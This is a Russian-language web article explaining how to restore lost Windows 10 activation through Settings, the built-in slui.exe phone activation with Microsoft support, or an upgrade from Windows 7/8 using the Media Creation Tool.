                    <div class="entry-image">
                <img width="800" height="450" src="https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10.jpg" class="attachment-full size-full wp-post-image" alt="Активация Windows 10" loading="lazy" itemprop="image" srcset="https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10.jpg 800w, https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10-300x169.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10-768x432.jpg 768w, https://winda10.com/wp-content/uploads/2018/04/aktivaciya-windows-10-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align:justify;">В один день может оказаться, что Windows 10 стала вновь неактивированной. Происходит это неспроста. Причины кроются как в замене «железа» ПК, так и в неудачном обновлении Windows.</p>
<p style="text-align: justify;"><span id="more-173"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#__Windows_10">Причины прекращения действия активации Windows 10</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_Windows_10">Восстановление активации Windows 10</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#__Windows_10-2">Восстановление слетевшей активации Windows 10 путём повторной активации</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_Windows_10___Sluiexe">Активация Windows 10 с помощью программного модуля Slui.exe</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#___Windows_78_10">Прекращение действия активации после смены Windows 7/8 на 10</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#__Windows_10___Microsoft">Видео: как вернуть активацию Windows 10 с помощью утилиты от Microsoft</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_Windows_10_Insider_Preview">Получение Windows 10 через Insider Preview</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="__Windows_10">Причины прекращения действия активации Windows 10</h2>
<p style="text-align:justify;">Активация Windows 10 могла пропасть по следующим причинам:</p>
<ul >
<li style="text-align:justify;">вы обновились с Windows 7/8 на 10 или переустановили «десятку». После таких действий Windows обязана потребовать ключ продукта. <strong>Это делается для предотвращения использования одной и той же копии ОС на неограниченном количестве ПК/ноутбуков/планшетов.</strong> После установки нужно сразу же активировать Windows 10 по сети;</li>
<li style="text-align:justify;">вы модернизировали ПК, сменив процессор, материнскую плату или оперативную память. В отличие от Windows XP/Vista/7/8/8.1, где можно было ввести один ключ активации на любом ПК неограниченное число раз, Windows 10 «привязывается» к ID компьютера (по «железу»), формирующемуся исходя из набора комплектующих. Любая замена меняет ID ПК. Для устранения проблемы придётся обратиться в техподдержку Microsoft.</li>
</ul>
<h2 style="text-align:justify;" id="_Windows_10">Восстановление активации Windows 10</h2>
<p style="text-align:justify;">Есть несколько способов, позволяющих решить вопрос со слетевшей активацией Windows 10:</p>
<ul >
<li style="text-align:justify;">обращение в службу поддержки Microsoft и повторная активация Windows 10 по сети или по телефону;</li>
<li style="text-align:justify;">участие в программе Windows 10 Insider Preview. Этот способ подходит для людей, постоянно следящих за последними обновлениями Windows;</li>
<li style="text-align:justify;">обновление Windows 7/8 на 10 с приложения Windows Media Creation Tool (перед этим следует переустановить и активировать прежнюю версию системы).</li>
</ul>
<h3 style="text-align:justify;" id="__Windows_10-2">Восстановление слетевшей активации Windows 10 путём повторной активации</h3>
<p style="text-align:justify;">После переустановки ОС активация проверяется повторно. При пропадании или зависании связи в этот момент случается сбой проверки лицензионного ключа. Если автоматическая активация дала сбои, то сделайте следующее:</p>
<ol >
<li style="text-align:justify;">Дайте команду «Пуск» — «Параметры компьютера».<figure id="attachment_312" aria-describedby="caption-attachment-312" style="width: 499px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vhod-v-obshchie-parametry-pk-ispolzuya-klassicheskoe-menyu-windows-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-312 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vhod-v-obshchie-parametry-pk-ispolzuya-klassicheskoe-menyu-windows-10-499x600.png" alt="Пункт «Параметры компьютера» в классическом меню Windows 10" width="499" height="600" srcset="https://winda10.com/wp-content/uploads/2018/04/vhod-v-obshchie-parametry-pk-ispolzuya-klassicheskoe-menyu-windows-10-499x600.png 499w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-obshchie-parametry-pk-ispolzuya-klassicheskoe-menyu-windows-10-250x300.png 250w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-obshchie-parametry-pk-ispolzuya-klassicheskoe-menyu-windows-10.png 506w" sizes="(max-width: 499px) 100vw, 499px" //><meta itemprop="width" content="499"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-312" class="wp-caption-text">Зайдите в параметры компьютера</figcaption></figure></li>
<li style="text-align:justify;">Выберите настройки активации Windows 10.<figure id="attachment_255" aria-describedby="caption-attachment-255" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vhod-v-parametry-aktivacii-windows-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-255 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vhod-v-parametry-aktivacii-windows-10-600x480.png" alt="Вкладка «Активация Windows» в «Параметрах ПК»" width="600" height="480" srcset="https://winda10.com/wp-content/uploads/2018/04/vhod-v-parametry-aktivacii-windows-10-600x480.png 600w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-parametry-aktivacii-windows-10-300x240.png 300w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-parametry-aktivacii-windows-10-768x614.png 768w, https://winda10.com/wp-content/uploads/2018/04/vhod-v-parametry-aktivacii-windows-10.png 1280w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="480"></span></a><figcaption id="caption-attachment-255" class="wp-caption-text">Проверьте, активирована ли Windows</figcaption></figure></li>
<li style="text-align:justify;">Введите ключ продукта Windows 10, который у вас уже есть.<figure id="attachment_212" aria-describedby="caption-attachment-212" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-windows-10-poluchennogo-vmeste-s-kopiey-os.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-212 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-windows-10-poluchennogo-vmeste-s-kopiey-os-600x480.png" alt="Ввод ключа Windows 10, полученного вместе с копией ОС" width="600" height="480" srcset="https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-windows-10-poluchennogo-vmeste-s-kopiey-os-600x480.png 600w, https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-windows-10-poluchennogo-vmeste-s-kopiey-os-300x240.png 300w, https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-windows-10-poluchennogo-vmeste-s-kopiey-os-768x614.png 768w, https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-windows-10-poluchennogo-vmeste-s-kopiey-os.png 1280w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="480"></span></a><figcaption id="caption-attachment-212" class="wp-caption-text">Введите ключ, прилагающийся к данной копии ОС</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Активация Windows будет проверена и восстановлена, если у вас уже есть учётная запись Microsoft, а ключ от Windows 10 действует. Если учётной записи нет, Windows предложит её создать. Вернитесь в предыдущее окно настроек ОС, выберите пункт «Учётные записи» и следуйте инструкциям мастера Windows по регистрации нового пользователя в Microsoft.</p>
<figure id="attachment_349" aria-describedby="caption-attachment-349" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/nachalo-raboty-s-masterom-uchetnyh-zapisey-windows-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-349 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/nachalo-raboty-s-masterom-uchetnyh-zapisey-windows-10-600x581.jpg" alt="Окно «Учёная запись Майкрософт»" width="600" height="581" srcset="https://winda10.com/wp-content/uploads/2018/04/nachalo-raboty-s-masterom-uchetnyh-zapisey-windows-10-600x581.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/nachalo-raboty-s-masterom-uchetnyh-zapisey-windows-10-300x291.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/nachalo-raboty-s-masterom-uchetnyh-zapisey-windows-10.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="581"></span></a><figcaption id="caption-attachment-349" class="wp-caption-text">Укажите свои данные, например, e-mail или логин Skype</figcaption></figure>
<p style="text-align:justify;">Вернитесь в уже знакомое окно активации Windows 10 и повторите попытку, введя правильный ключ Windows.</p>
<h4 style="text-align:justify;" id="_Windows_10___Sluiexe">Активация Windows 10 с помощью программного модуля Slui.exe</h4>
<p style="text-align:justify;">Приложение и его одноимённый процесс slui.exe — это «вшитый» в Windows автозапускающийся программный модуль, поддерживающий ОС в статусе «система активирована».</p>
<blockquote >
<p style="text-align:justify;">Работает программа Slui в фоновом режиме. Она сама запускается и завершает работу (управляется планировщиком заданий Windows и встроенными уровнями защиты).</p>
</blockquote>
<p style="text-align:justify;">Найти Slui в «Диспетчере задач» не всегда получается, но самостоятельно запустить процесс C:/Windows/System32/slui.exe и взглянуть, как эта программа работает, может каждый пользователь.</p>
<figure id="attachment_380" aria-describedby="caption-attachment-380" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/aktivator-slui-exe-kak-otdelnyy-ispolnyaemyy-fayl-v-papkah-windows.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-380 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/aktivator-slui-exe-kak-otdelnyy-ispolnyaemyy-fayl-v-papkah-windows-600x478.jpg" alt="Файл Slui как отдельный исполняемый файл в «Проводнике» Windows" width="600" height="478" srcset="https://winda10.com/wp-content/uploads/2018/04/aktivator-slui-exe-kak-otdelnyy-ispolnyaemyy-fayl-v-papkah-windows-600x478.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/aktivator-slui-exe-kak-otdelnyy-ispolnyaemyy-fayl-v-papkah-windows-300x239.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/aktivator-slui-exe-kak-otdelnyy-ispolnyaemyy-fayl-v-papkah-windows.jpg 644w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="478"></span></a><figcaption id="caption-attachment-380" class="wp-caption-text">Значок Slui оригинален, поэтому найти его в системных папках легко</figcaption></figure>
<p style="text-align:justify;">Сделайте следующее:</p>
<ol >
<li style="text-align:justify;">Запустите файл slui.exe в папке C:/Windows/System32.</li>
<li style="text-align:justify;">Выберите страну или регион, где живёте.<figure id="attachment_490" aria-describedby="caption-attachment-490" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vybor-strany-ili-regiona-v-prilozhenii-slui-exe.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-490 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vybor-strany-ili-regiona-v-prilozhenii-slui-exe-600x387.png" alt="Выбор страны или региона в приложении slui.exe" width="600" height="387" srcset="https://winda10.com/wp-content/uploads/2018/04/vybor-strany-ili-regiona-v-prilozhenii-slui-exe-600x387.png 600w, https://winda10.com/wp-content/uploads/2018/04/vybor-strany-ili-regiona-v-prilozhenii-slui-exe-300x193.png 300w, https://winda10.com/wp-content/uploads/2018/04/vybor-strany-ili-regiona-v-prilozhenii-slui-exe-768x495.png 768w, https://winda10.com/wp-content/uploads/2018/04/vybor-strany-ili-regiona-v-prilozhenii-slui-exe.png 900w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a><figcaption id="caption-attachment-490" class="wp-caption-text">Нажмите кнопку дальнейших действий в мастере активации Windows 10</figcaption></figure></li>
<li style="text-align:justify;">Сообщите сотруднику поддержки Microsoft код установки. Это случайное число — серийный номер, по которому копия Windows 10 будет проверена.<figure id="attachment_452" aria-describedby="caption-attachment-452" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vyvod-koda-ustanovki-windows-10-v-aktivatore-slui.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-452 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vyvod-koda-ustanovki-windows-10-v-aktivatore-slui-600x387.png" alt="Вывод кода установки Windows 10 в активаторе Slui" width="600" height="387" srcset="https://winda10.com/wp-content/uploads/2018/04/vyvod-koda-ustanovki-windows-10-v-aktivatore-slui-600x387.png 600w, https://winda10.com/wp-content/uploads/2018/04/vyvod-koda-ustanovki-windows-10-v-aktivatore-slui-300x193.png 300w, https://winda10.com/wp-content/uploads/2018/04/vyvod-koda-ustanovki-windows-10-v-aktivatore-slui-768x495.png 768w, https://winda10.com/wp-content/uploads/2018/04/vyvod-koda-ustanovki-windows-10-v-aktivatore-slui.png 900w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a><figcaption id="caption-attachment-452" class="wp-caption-text">Продиктуйте код установки сотруднику сервиса активации</figcaption></figure></li>
<li style="text-align:justify;">Введите ключ, полученный от сотрудника службы поддержки. Это буквенно-цифровой шифр, сгенерированный системой безопасности Microsoft.<figure id="attachment_414" aria-describedby="caption-attachment-414" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-aktivacii-windows-10-v-slui.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-414 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-aktivacii-windows-10-v-slui-600x387.png" alt="Ввод ключа активации Windows 10 в Slui" width="600" height="387" srcset="https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-aktivacii-windows-10-v-slui-600x387.png 600w, https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-aktivacii-windows-10-v-slui-300x193.png 300w, https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-aktivacii-windows-10-v-slui-768x495.png 768w, https://winda10.com/wp-content/uploads/2018/04/vvod-klyucha-aktivacii-windows-10-v-slui.png 900w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a><figcaption id="caption-attachment-414" class="wp-caption-text">Запишите и введите шифр, полученный от оператора Microsoft</figcaption></figure></li>
<li style="text-align:justify;">Выйдите из программы Slui, нажав кнопку окончания работы мастера активации.<figure id="attachment_566" aria-describedby="caption-attachment-566" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/vyhod-iz-mastera-aktivacii-windows-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-566 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/vyhod-iz-mastera-aktivacii-windows-10-600x387.png" alt="Выход из мастера активации Windows 10" width="600" height="387" srcset="https://winda10.com/wp-content/uploads/2018/04/vyhod-iz-mastera-aktivacii-windows-10-600x387.png 600w, https://winda10.com/wp-content/uploads/2018/04/vyhod-iz-mastera-aktivacii-windows-10-300x193.png 300w, https://winda10.com/wp-content/uploads/2018/04/vyhod-iz-mastera-aktivacii-windows-10-768x495.png 768w, https://winda10.com/wp-content/uploads/2018/04/vyhod-iz-mastera-aktivacii-windows-10.png 900w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span></a><figcaption id="caption-attachment-566" class="wp-caption-text">Мастер активации Windows 10 завершит работу после нажатия кнопки «Завершить»</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Цель любого способа активации — зарегистрированная в Microsoft и готовая к полнофункциональной работе система Windows 10. Дайте команду «Пуск» — «Параметры» — «Обновление и безопасность» — «Активация».</p>
<figure id="attachment_530" aria-describedby="caption-attachment-530" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/windows-10-pro-aktivirovana.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-530 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/windows-10-pro-aktivirovana-600x253.png" alt="Статус Windows 10 Pro во вкладке «Активация»" width="600" height="253" srcset="https://winda10.com/wp-content/uploads/2018/04/windows-10-pro-aktivirovana-600x253.png 600w, https://winda10.com/wp-content/uploads/2018/04/windows-10-pro-aktivirovana-300x127.png 300w, https://winda10.com/wp-content/uploads/2018/04/windows-10-pro-aktivirovana-768x324.png 768w, https://winda10.com/wp-content/uploads/2018/04/windows-10-pro-aktivirovana-330x140.png 330w, https://winda10.com/wp-content/uploads/2018/04/windows-10-pro-aktivirovana.png 900w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="253"></span></a><figcaption id="caption-attachment-530" class="wp-caption-text">Проверьте статус своей копии Windows 10</figcaption></figure>
<p style="text-align:justify;">Средство безопасности Windows 10 сообщит об успешной активации.</p>
<blockquote >
<p style="text-align:justify;">Звонок по номеру 8–800–200–80–02 бесплатен с любого телефона из любой точки России. Данный способ, включая активацию ОС по интернету, известен пользователям ещё со времён Windows XP. Разнообразие вариантов способов активации «разгружает» сотрудников Microsoft: пользователей Windows миллиарды, поэтому разумнее держать автоматический активатор.</p>
</blockquote>
<h3 style="text-align:justify;" id="___Windows_78_10">Прекращение действия активации после смены Windows 7/8 на 10</h3>
<p style="text-align:justify;">Если слетел прежний ключ активации Windows 7, который мог бы действовать и на «десятке», то до 16 января 2018 года можно было сделать следующее:</p>
<ol >
<li style="text-align:justify;">Установить заново ту версию Windows 7, которая у вас была до перехода на Windows 10.</li>
<li style="text-align:justify;">Перейти на Windows 10 по программе лояльности (для людей с ограниченными возможностями).</li>
</ol>
<blockquote >
<p>Сразу после завершения периода бесплатного обновления до Windows 10 был создан сайт, предназначенный для пользователей с ограниченными возможностями. Однако он прекратил свою работу 16 января 2018 года.</p>
</blockquote>
<p style="text-align:justify;">Переустановите Windows 7/8 заново всё с того же исходника (DVD-носителя, установочной флешки или карты памяти), пройдя стандартную процедуру активации Windows 7/8 по телефону поддержки Microsoft. Затем выполните стандартное обновление до Windows 10 по приложению Media Creation Tool, доступному на официальном сайте корпорации.</p>
<blockquote >
<p style="text-align:justify;">На случай краха системы запишите Windows 10 на внешний носитель. Осуществляйте обновление с Windows 7/8 до 10 с его помощью.</p>
</blockquote>
<p style="text-align:justify;">Чтобы обновить систему без флешки или внешнего диска, выполните следующее:</p>
<ol >
<li style="text-align:justify;">Запустите свою Windows 7/8, скачайте и запустите Windows 10 Media Creation Tool.</li>
<li style="text-align:justify;">Выберите пункт «Обновить этот компьютер сейчас».<figure id="attachment_749" aria-describedby="caption-attachment-749" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-windows-10-s-pomoshchyu-mct.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-749 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-windows-10-s-pomoshchyu-mct-600x471.png" alt="Пункт «Обновить этот компьютер сейчас» в окне Media Creation Tool" width="600" height="471" srcset="https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-windows-10-s-pomoshchyu-mct-600x471.png 600w, https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-windows-10-s-pomoshchyu-mct-300x235.png 300w, https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-windows-10-s-pomoshchyu-mct.png 716w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="471"></span></a><figcaption id="caption-attachment-749" class="wp-caption-text">Выберите пункт «Обновить этот компьютер сейчас»</figcaption></figure></li>
<li style="text-align:justify;">Примите условия договора с Microsoft.<figure id="attachment_714" aria-describedby="caption-attachment-714" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/prinyatie-ogranicheniy-licenzii-o-windows-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-714 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/prinyatie-ogranicheniy-licenzii-o-windows-10-600x471.png" alt="Условия лицензии Windows 10" width="600" height="471" srcset="https://winda10.com/wp-content/uploads/2018/04/prinyatie-ogranicheniy-licenzii-o-windows-10-600x471.png 600w, https://winda10.com/wp-content/uploads/2018/04/prinyatie-ogranicheniy-licenzii-o-windows-10-300x235.png 300w, https://winda10.com/wp-content/uploads/2018/04/prinyatie-ogranicheniy-licenzii-o-windows-10.png 716w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="471"></span></a><figcaption id="caption-attachment-714" class="wp-caption-text">Подтвердите согласие с правилами от издателя Windows 10</figcaption></figure></li>
<li style="text-align:justify;">Сохраните личные файлы и приложения Windows 7, совместимые с Windows 10.<figure id="attachment_682" aria-describedby="caption-attachment-682" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/perenos-lichnyh-faylov-i-parametrov-v-windows-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-682 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/perenos-lichnyh-faylov-i-parametrov-v-windows-10-600x471.png" alt="Перенос личных файлов и параметров в Windows 10" width="600" height="471" srcset="https://winda10.com/wp-content/uploads/2018/04/perenos-lichnyh-faylov-i-parametrov-v-windows-10-600x471.png 600w, https://winda10.com/wp-content/uploads/2018/04/perenos-lichnyh-faylov-i-parametrov-v-windows-10-300x235.png 300w, https://winda10.com/wp-content/uploads/2018/04/perenos-lichnyh-faylov-i-parametrov-v-windows-10.png 716w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="471"></span></a><figcaption id="caption-attachment-682" class="wp-caption-text">Выберите сохранение личных данных и программ в Media Creation Tool</figcaption></figure></li>
<li style="text-align:justify;">Мастер Media Creation Tool скачает лицензионную копию Windows 10 (на данный момент это сборка не ниже 1703 Creators Update). Дождитесь окончания работы программы установки.<figure id="attachment_626" aria-describedby="caption-attachment-626" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/process-poshel-windows-10-skachalas-i-ustanavlivaetsya-na-disk-c.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-626 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/process-poshel-windows-10-skachalas-i-ustanavlivaetsya-na-disk-c-600x213.png" alt="Установка Windows 10 в Media Creation Tool" width="600" height="213" srcset="https://winda10.com/wp-content/uploads/2018/04/process-poshel-windows-10-skachalas-i-ustanavlivaetsya-na-disk-c-600x213.png 600w, https://winda10.com/wp-content/uploads/2018/04/process-poshel-windows-10-skachalas-i-ustanavlivaetsya-na-disk-c-300x107.png 300w, https://winda10.com/wp-content/uploads/2018/04/process-poshel-windows-10-skachalas-i-ustanavlivaetsya-na-disk-c.png 656w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="213"></span></a><figcaption id="caption-attachment-626" class="wp-caption-text">Дождитесь, пока Windows 10 Media Creation Tool закончит работу</figcaption></figure></li>
<li style="text-align:justify;">Дождитесь окончания распаковки образа и установки Windows 10 «поверх» Windows 7/8.<figure id="attachment_600" aria-describedby="caption-attachment-600" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/kopirovanie-faylov-windows-10-na-disk-c.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-600 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/kopirovanie-faylov-windows-10-na-disk-c-600x477.jpg" alt="Сообщение «Обновление Windows» во время установки Windows 10" width="600" height="477" srcset="https://winda10.com/wp-content/uploads/2018/04/kopirovanie-faylov-windows-10-na-disk-c-600x477.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/kopirovanie-faylov-windows-10-na-disk-c-300x239.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/kopirovanie-faylov-windows-10-na-disk-c.jpg 654w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="477"></span></a><figcaption id="caption-attachment-600" class="wp-caption-text">Программа установки скопирует файлы Windows 10 на диск С</figcaption></figure></li>
<li style="text-align:justify;">Дождитесь появления экрана приветствия пользователя Windows 10.<figure id="attachment_808" aria-describedby="caption-attachment-808" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/pervyy-vhod-v-windows-10-posle-obnovleniya-na-nee.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-808 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/pervyy-vhod-v-windows-10-posle-obnovleniya-na-nee-600x307.jpg" alt="Первый вход в Windows 10 после обновления" width="600" height="307" srcset="https://winda10.com/wp-content/uploads/2018/04/pervyy-vhod-v-windows-10-posle-obnovleniya-na-nee.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/pervyy-vhod-v-windows-10-posle-obnovleniya-na-nee-300x154.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="307"></span></a><figcaption id="caption-attachment-808" class="wp-caption-text">Нажмите кнопку продолжения для окончания работы мастера настройки Windows 10</figcaption></figure></li>
<li style="text-align:justify;">Введите свой прежний пароль, ранее установленный в Windows 7/8 (если есть).<figure id="attachment_782" aria-describedby="caption-attachment-782" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/avtorizaciya-polzovatelya-v-sisteme-windows-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-782 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/avtorizaciya-polzovatelya-v-sisteme-windows-10-600x338.jpg" alt="Авторизация пользователя в системе Windows 10" width="600" height="338" srcset="https://winda10.com/wp-content/uploads/2018/04/avtorizaciya-polzovatelya-v-sisteme-windows-10.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/avtorizaciya-polzovatelya-v-sisteme-windows-10-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></a><figcaption id="caption-attachment-782" class="wp-caption-text">Введите свой пароль, установленный еще в Windows 7/8</figcaption></figure></li>
</ol>
<p style="text-align:justify;">Система Windows обновлена до «десятки». Кликните правой кнопкой мыши на «Пуске» и выберите «Система». Изучите сведения о сборке Windows и активности лицензии.</p>
<figure id="attachment_830" aria-describedby="caption-attachment-830" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/windows-10-uspeshno-obnovlena-i-aktivirovana.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-830 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/windows-10-uspeshno-obnovlena-i-aktivirovana-600x494.png" alt="Активировання Windows 10 в окне «Система»" width="600" height="494" srcset="https://winda10.com/wp-content/uploads/2018/04/windows-10-uspeshno-obnovlena-i-aktivirovana-600x494.png 600w, https://winda10.com/wp-content/uploads/2018/04/windows-10-uspeshno-obnovlena-i-aktivirovana-300x247.png 300w, https://winda10.com/wp-content/uploads/2018/04/windows-10-uspeshno-obnovlena-i-aktivirovana.png 723w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="494"></span></a><figcaption id="caption-attachment-830" class="wp-caption-text">Изучите сведения о системе Windows 10</figcaption></figure>
<p style="text-align:justify;">Это наиболее доступный и гарантированный способ обновления системы без потери ключа прежнего продукта (Windows 7/8). Если же вы решите просто скопировать нужные файлы на внешний носитель и «набело» установить «пропатченную» Windows 10 (1709) Fall Creators Update, то вышеописанную инструкцию можно не выполнять.</p>
<h4 id="__Windows_10___Microsoft">Видео: как вернуть активацию Windows 10 с помощью утилиты от Microsoft</h4>
<p> <iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/uF-Bu2bdRHA?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
